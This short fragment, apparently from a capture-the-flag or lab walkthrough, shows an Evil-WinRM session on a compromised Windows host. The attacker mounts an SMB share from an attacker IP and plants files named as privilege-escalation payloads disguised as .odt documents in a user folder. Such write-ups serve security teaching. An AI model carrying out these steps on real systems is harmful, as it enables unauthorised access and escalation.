 *Evil-WinRM* PS C:\Users\maya\Documents> net use x: \\10.10.14.14\share /user:kali testtesttest
net.exe : System error 6 has occurred.
    + CategoryInfo          : NotSpecified: (System error 6 has occurred.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
The handle is invalid.*Evil-WinRM* PS C:\net use x: \\10.10.14.14\share /user:kali testtesttest
The command completed successfully.

*Evil-WinRM* PS C:\Users\maya\Documents> cp X:\escalate_ps1.odt "C:\Important Documents\escalate_ps1.odt"
*Evil-WinRM* PS C:\Users\maya\Documents> cp X:\escalate_bat.odt "C:\Important Documents\escalate_bat.odt"
*Evil-WinRM* PS C:\Users\maya\Documents> dir "C:\Important Documents"

    Directory: C:\Important Documents

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          5/8/2024  11:50 AM            566 escalate_bat.odt
-a----          5/8/2024  11:50 AM            586 escalate_ps1.odt